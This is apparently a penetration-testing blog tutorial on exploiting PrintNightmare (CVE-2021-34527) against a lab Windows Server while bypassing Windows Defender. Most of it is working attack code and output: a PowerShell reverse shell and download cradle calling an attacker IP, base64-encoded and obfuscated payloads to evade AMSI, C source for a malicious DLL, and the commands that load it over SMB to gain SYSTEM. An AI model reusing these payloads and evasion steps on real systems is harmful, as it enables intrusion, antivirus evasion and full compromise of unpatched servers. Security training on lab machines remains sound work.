PrintNightmare Bypassing Windows Defender Link to heading
Summary Link to heading
In this post we will learn how to exploit PrintNightmare (also known as CVE-2021-34527) in a potential vulnerable system; specially for Windows Servers 2019 versions and earlier. When we try to abuse this vulnerability it might get stopped by Windows Defender. Nevertheless, with some obfuscation and custom codes it is relatively easy to bypass it as we will see here.
Identifying if a victim machine could be vulnerable to PrintNightmare Link to heading
In my experience, it is always worth to give it a try to this exploit for Windows Server 2019 or earlier versions. Since they might not be patched for this vulnerability.
First of all, to check if a victim machine could be vulnerable to PrintNightmare we need to check if MS-RPRN and MS-PAR protocols are enabled in the victim machine.
MS-RPRN protocol, based on Microsoft Documentation can be defined as:
Print System Remote Protocol: defines the communication of print job processing and print system management between a print client and a print server.and MS-PAR:
Print System Asynchronous Remote Protocol: defines the communication of print job processing and print system management information between a print client and a print server.These are the protocols used by a printer on the system.
We can easily identify if these protocols are enabled in a machine we have connection with using rpcdump from Impacket with the command:
impacket-rpcdump @<SERVER-IP>
But this will throw a lot of output. We can therefore filter by MS-RPRN and MS-PAR protocols with grep. For example, let’s say that our target IP address is 192.168.56.116, we then execute:
❯ impacket-rpcdump @192.168.56.116 | grep -E 'MS-RPRN|MS-PAR'

Protocol: [MS-PAR]: Print System Asynchronous Remote Protocol
Protocol: [MS-RPRN]: Print System Remote Protocol
Where, as a response, we can see both protocols mentioned.
If we want to see the service using one of these protocols we can just read some lines after the output, for example, for MS-RPRN:
❯ impacket-rpcdump @192.168.56.116 | grep -A 4 'MS-RPRN'

Protocol: [MS-RPRN]: Print System Remote Protocol
Provider: spoolsv.exe
UUID    : 12345678-1234-ABCD-EF00-0123456789AB v1.0
Bindings:
          ncalrpc:[LRPC-ed930673dd60cc67be]
Shows that the protocol is being used by spoolsv.exe, which is the API server to administer print services as is explained on Microsoft Documentation as well.
Explotation from the inside… but stopped by Windows Defender Link to heading
Suppose that we have access to a victim machines through some credentials we have previously found. For example, let’s say that we have found the credentials for a username called appolonia whose password is 5umm3r@ in a domain CONS.THL.
Additionally, let’s assume that this user can gain access to the victim machine through a service like Windows Remote Management (WinRM). We can then connect as this user to the victim machine using a tool like evil-winrm:
❯ evil-winrm -u 'appolonia' -p '5umm3r@' -i 192.168.56.116

Evil-WinRM shell v3.6

Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\appolonia\Documents>
We can check that this user has no interesting privileges:
*Evil-WinRM* PS C:\Users\appolonia\Documents> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
and no interesting groups:
*Evil-WinRM* PS C:\Users\appolonia\Documents> net user appolonia

User name                    appolonia
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            04/11/2024 10:02:18
Password expires             Never
Password changeable          05/11/2024 10:02:18
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   29/11/2024 20:16:32

Logon hours allowed          All

Local Group Memberships      *Remote Management Use
Global Group memberships     *Domain Users         *Support
The command completed successfully.
Now, the next step. Let’s import a Powershell module for PrintNightmare. For this we can clone this repository, or just download the CVE-2021-34527.ps1 file in our attacker machine:
❯ wget https://raw.githubusercontent.com/JohnHammond/CVE-2021-34527/refs/heads/master/CVE-2021-34527.ps1
and transfer this file to the victim machine, renaming it as printer.ps1 using upload function from evil-winrm:
*Evil-WinRM* PS C:\Users\appolonia\Documents> upload CVE-2021-34527.ps1 printer.ps1

Info: Uploading /home/gunzf0x/OtherMachines/TheHackersLabs/Curiosity2/exploits/CVE-2021-34527.ps1 to C:\Users\appolonia\Documents\printer.ps1

Data: 238084 bytes of 238084 bytes copied

Info: Upload successful!
But here comes the problem. When we want to import the module Windows Defender recognizes it as malicious content:
*Evil-WinRM* PS C:\Users\appolonia\Documents> Import-Module .\printer.ps1

At C:\Users\appolonia\Documents\printer.ps1:1 char:1
+ function Invoke-Nightmare
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At C:\Users\appolonia\Documents\printer.ps1:1 char:1
+ function Invoke-Nightmare
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
As usual, we could try to obfuscate the code of .ps1 file, but the file is a little bit long and it might take some time. Instead we can attempt other things.
Requesting reverse shell… blocked again by Windows Defender Link to heading

Additionally, we can check if Windows Defender block us when we attempt to get a reverse shell. The plan to know if we are being blocked by Windows Defender (if we are running commands from the outside of the machine and we are only injecting “blind” commands) is simple:
- Create a
Powershellfile that will send us a reverse shell. - Create a “cradle” (a simple
Powershellcommand) that will be exposed in a temporalHTTPserver. This “cradle” will send a request invoking thePowershellscript described in step 1 to our attacker machine. - Request the “cradle” and check if
Windows Defenderblocks it.
A typical reverse shell for Powershell can be obtained from a oneliner script from Nishang (actually, Powershell #3 (Base64) from Reverse Shell Generator, or https://www.revshells.com/, is this oneliner). For example, extracting the important part of the file (third line), slightly modifying it to obtain a shell we get:
$client = New-Object System.Net.Sockets.TCPClient('192.168.56.2',443);$stream = $client.GetStream();[byte[`$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
where 192.168.56.2 is our attacker IP address and 443 the port we will start listening to get a reverse shell. Let’s save this content in a file named rev.ps1.
Then create the “cradle”. This file will just request rev.ps1 through Powershell:
IEX(New-Object Net.WebClient).downloadString('http://<Attacker-IP>:<Port>/<Module-PS-name>')
or in our example:
IEX(New-Object Net.WebClient).downloadString('http://192.168.56.2:8080/rev.ps1')
To execute this on Powershell we need to pass characters from utf-8 to utf-16le encoding (that is just how Powershell interpret things) and then encode it to base64. We can easily do this running in a terminal:
❯ cat cradle | iconv -t utf-16le | base64 -w0 ; echo

SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgA1ADYALgAyADoAOAAwADgAMAAvAHIAZQB2AC4AcABzADEAJwApAAoA
if we have saved cradle in a file. We also can do this without a file:
❯ echo -n 'IEX(New-Object Net.WebClient).downloadString("http://192.168.56.2:8080/rev.ps1")' | iconv -t utf-16le | base64 -w0 ; echo

SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgA1ADYALgAyADoAOAAwADgAMAAvAHIAZQB2AC4AcABzADEAIgApAA==
Start a listener with netcat on port 443 (along with rlwrap to work more easily with the reverse shell) as we defined on rev.ps1 file:
❯ rlwrap -cAr nc -lvnp 443

listening on [any] 443 ...
Then, start a temporal HTTP Python server on port 8080 (as we defined for in cradle) exposing these files:
❯ ls -la && python -m http.server 8080

total 8
drwxrwxr-x  2 gunzf0x gunzf0x  80 Dec  5 02:20 .
drwxrwxrwt 18 root    root    400 Dec  5 02:21 ..
-rw-rw-r--  1 gunzf0x gunzf0x  81 Dec  5 02:19 cradle
-rw-rw-r--  1 gunzf0x gunzf0x 502 Dec  5 02:20 rev.ps1
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
Finally, execute the Powershell encoded command in the victim machine:
*Evil-WinRM* PS C:\Users\appolonia\Documents> powershell -enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgA1ADYALgAyADoAOAAwADgAMAAvAHIAZQB2AC4AcABzADEAJwApAAoA

<SNIP>
    + FullyQualifiedErrorId : NativeCommandError
powershell.exe :     + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.Invok

    + CategoryInfo          : NotSpecified: (    + FullyQual...mmands.Invok
<SNIP>
But we get blocked:

As we can see, we have obtained a request for rev.ps1 file, but never obtained a shell.
So far we have found 2 problems:
- We cannot execute
PrintNightmareexploit directly in the victim machine. - We cannot get a reverse shell. We therefore need to find a way to bypass these 2 problems.
Exploiting PrintNightmare bypassing Windows Defender Link to heading
The plan to execute is simple:
- Execute externally
PrintNightmare. - Use the script abusing the vulnerability to load and execute a malicious
.dllfile. - Use that
.dllfile to obtain a reverse shell.
Get reverse shell avoiding Windows Defender Link to heading
To obtain this, we can apply obfuscation to the previously shown Nishang oneliner. For example, we could rename the variables client to c, sendbyte to sb, delete Path variable and so on…
We could do this “manually”, but some time ago I created a script for HackTheBox Mist machine that does exactly this, encodes the code and starts automatically a HTTP server (basically, all the steps previously explained, but with an obfuscated code). It can be downloaded from my Github repository. Once cloned/downloaded, we can just execute it in a server mode with our attacker IP address and port to obtain a reverse shell:
❯ python3 BypassAMSI_PSRevshell.py server -i 192.168.56.2 -p 443
server mode will automatically start a HTTP server on port 8000.
The script should generate a payload. Pass that payload to the session in evil-winrm and execute it. We should get a shell as follows:

We avoided Windows Defender and obtained a reverse shell.
Execute PrintNightmare externally Link to heading
For this purpose I will use this repository from ly4k for PrintNightmare that provides a Python script that only requires Impacket libraries (we can install them running pip3 install impacket). Clone the repository into our attacker machine. Checking the repository provides two (2) ways to exploit it.
Remote DLL Link to heading
We can create a malicious .dll file with malicious content. However, for this DO NOT use msfvenom since it will be blocked by Windows Defender as well. Instead, we can create a simple code in C that creates a .dll file and executes a system command:
#include <windows.h>
#include <stdlib.h>

__declspec(dllexport) void execute_system_program() {
    // Command to execute (e.g., launching cmd.exe)
    system("<command>");
}

BOOL APIENTRY DllMain(HMODULE hModule, DWORD  ul_reason_for_call, LPVOID lpReserved) {
    if (ul_reason_for_call == DLL_PROCESS_ATTACH) {
        // When the DLL is loaded, execute the system program
        execute_system_program();
    }
    return TRUE;
}
We can, then pass as <command> the encoded payload for Powershell, so the file is now:
#include <windows.h>
#include <stdlib.h>

__declspec(dllexport) void execute_system_program() {
    // Command to execute (e.g., launching cmd.exe)
    system("powershell -enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgA1ADYALgAyADoAOAAwADAAMAAvAHIAZQB2AHMAaABlAGwAbAAuAHAAcwAxACIAKQA=");
}

BOOL APIENTRY DllMain(HMODULE hModule, DWORD  ul_reason_for_call, LPVOID lpReserved) {
    if (ul_reason_for_call == DLL_PROCESS_ATTACH) {
        // When the DLL is loaded, execute the system program
        execute_system_program();
    }
    return TRUE;
}
Let’s name this .c file as create_exploit.c.
We could compile the .c file into a Windows machine, or we could use mingw to compile it on a Linux machine (that can be installed with sudo apt install mingw-w64). Compile the .dll file:
❯ x86_64-w64-mingw32-gcc -shared -o pwn3d.dll create_exploit.c
Where we have named the compiled file as pwn3d.dll.
We need to expose the remote files through SMB. For that we can simply use impacket-smbserver in the directory where the .dll malicious file is located:
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Start the HTTP server containing the payload:
❯ python3 BypassAMSI_PSRevshell.py server -i 192.168.56.2 -p 443
Start the listener with netcat on the specified port:
❯ rlwrap -cAr nc -lvnp 443
Finally, just use ly4k PrintNightmare script for remote files using some user credentials (in this case, appolonia credentials):
❯ python3 printnightmare.py -dll '\\192.168.56.2\smbFolder\pwn3d.dll' 'appolonia':'5umm3r@'@192.168.56.116
The attack should look like:

As we can see, we get a shell as nt authority/system. i.e., maximum privileges on the system.
❯ rlwrap -cAr nc -lvnp 443

listening on [any] 443 ...
connect to [192.168.56.2] from (UNKNOWN) [192.168.56.116] 50880
whoami
nt authority\system
Local DLL Link to heading
Instead of using a cradle, I have also designed my script to create a reverse shell oneliner that will directly send a reverse shell from the victim machine to our attacker machine (the same command from https://www.revshells.com/, but obfuscated). We can use revshell command to achieve this:
❯ python3 BypassAMSI_PSRevshell.py revshell -i 192.168.56.2 -p 443 --no-banner

[*] Payload successfully generated. Execute the following command in the target machine:

powershell -enc JABjACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AUwBvAGMAawBlAHQAcwAuAFQAQwBQAEMAbABpAGUAbgB0ACgAJwAxADkAMgAuADEANgA4AC4ANQA2AC4AMgAnACwANAA0ADMAKQA7ACQAcwAgAD0AIAAkAGMALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMALgBSAGUAYQBkACgAJABiACwAIAAwACwAIAAkAGIALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIALAAwACwAIAAkAGkAKQA7ACQAcwBiACAAPQAgACgAaQBlAHgAIAAkAGQAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGIAMgAgACAAPQAgACQAcwBiACAAKwAgACcAUABTACAAJwAgACsAIAAnAD4AIAAnADsAJABzAHkAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAYgAyACkAOwAkAHMALgBXAHIAaQB0AGUAKAAkAHMAeQAsADAALAAkAHMAeQAuAEwAZQBuAGcAdABoACkAOwAkAHMALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMALgBDAGwAbwBzAGUAKAApAA==

(don't forget to start listener on port 443)
Copy the generated payload, and put it inside create_exploit.c, so now it looks like:
#include <windows.h>
#include <stdlib.h>

__declspec(dllexport) void execute_system_program() {
    // Command to execute (e.g., launching cmd.exe)
    system("powershell -enc JABjACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AUwBvAGMAawBlAHQAcwAuAFQAQwBQAEMAbABpAGUAbgB0ACgAJwAxADkAMgAuADEANgA4AC4ANQA2AC4AMgAnACwANAA0ADMAKQA7ACQAcwAgAD0AIAAkAGMALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMALgBSAGUAYQBkACgAJABiACwAIAAwACwAIAAkAGIALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIALAAwACwAIAAkAGkAKQA7ACQAcwBiACAAPQAgACgAaQBlAHgAIAAkAGQAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGIAMgAgACAAPQAgACQAcwBiACAAKwAgACcAUABTACAAJwAgACsAIAAnAD4AIAAnADsAJABzAHkAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAYgAyACkAOwAkAHMALgBXAHIAaQB0AGUAKAAkAHMAeQAsADAALAAkAHMAeQAuAEwAZQBuAGcAdABoACkAOwAkAHMALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMALgBDAGwAbwBzAGUAKAApAA==");
}

